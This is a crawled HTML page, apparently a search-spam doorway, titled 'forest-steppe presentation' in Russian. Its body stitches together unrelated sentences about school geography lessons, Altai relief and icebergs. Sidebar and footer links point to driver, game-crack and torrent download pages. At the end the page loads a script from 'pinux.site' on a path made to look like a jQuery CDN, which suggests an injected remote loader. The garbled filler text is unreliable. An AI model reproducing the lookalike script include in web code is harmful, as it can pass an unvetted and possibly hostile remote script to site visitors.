

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eifeingein.ablepear.com/an4qu-lesostep-prezentaciya.html
body_size: 2114
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Лесостепь презентация - eifeingein.ablepear.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eifeingein.ablepear.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Лесостепь презентация</h2>
                            </header>
                            <p>Материал к уроку, 8 класс  Презентация к уроку по географии (8 класс) на тему. Эта презентация поможет в проведении уроков в 4 классе при изучении природных зон России. В рельефе Алтайского края выделяют: горные массивы, занимающие север, юг и восток. Географические термины и понятия. Скачать  Айсберг – крупная глыба льда, плавающая в море. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="an4qu-samsung-np300e5c-drayvera-windows-7-64.html">Samsung np300e5c драйвера windows 7 64</a></li>
                                <li><a href="an4qu-rusifikator-call-of-duty-2.html">Русификатор call of duty 2</a></li>
                                <li><a href="an4qu-skachat-russkiy-yazyk-6-klass-baranov-2014.html">Скачать русский язык 6 класс баранов 2014</a></li>
                                <li><a href="an4qu-grimm-skachat-3-sezon-torrent.html">Гримм скачать 3 сезон торрент</a></li>
                                <li><a href="an4qu-dotyanutsya-do-zvezdy-minus.html">Дотянуться до звезды минус</a></li>
                                <li><a href="an4qu-skachat-besplatno-pesni-o-zime-novogodnie-detskie.html">Скачать бесплатно песни о зиме новогодние детские</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-vedomost-vydachi-benzina-blank.html">Ведомость выдачи бензина бланк</a></li>
                                            <li><a href="an4qu-detskiy-massazh-vizitki-shablony.html">Детский массаж визитки шаблоны</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-semechki-semechki-pesnya-tekst.html">Семечки семечки песня текст</a></li>
                                            <li><a href="an4qu-skachat-vse-pesni-oleg-bezyazykov.html">Скачать все песни олег безъязыков</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-skachat-igru-na-kompyuter-adventure-island.html">Скачать игру на компьютер adventure island</a></li>
                                            <li><a href="an4qu-skachat-maynkraft-1-75.html">Скачать майнкрафт 1 75</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-griby-kruglyy-god-torrent-skachat.html">Грибы круглый год торрент скачать</a></li>
                                            <li><a href="an4qu-avtomobilnyy-generator-kniga.html">Автомобильный генератор книга</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
